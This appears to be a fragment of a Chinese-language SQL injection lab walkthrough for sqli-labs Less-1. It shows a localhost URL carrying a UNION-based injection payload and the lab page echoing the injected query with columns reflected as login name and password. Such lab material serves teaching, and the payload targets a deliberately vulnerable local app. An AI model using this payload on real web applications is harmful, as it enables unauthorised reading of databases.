 127.0.0.1/Less-1/?id=-1'union select 1,2,3%23
Welcome Dhakkan
你的sql语句是：SELECT * FROM users WHERE id='-1'union select 1,2,3#' LIMIT 0,1
Your Login name:2
Your Password:3